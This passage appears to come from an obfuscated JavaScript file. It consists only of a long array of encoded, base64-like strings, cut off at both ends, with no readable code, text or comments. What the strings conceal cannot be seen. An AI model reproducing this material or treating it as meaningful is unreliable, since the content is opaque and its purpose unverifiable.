tNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnk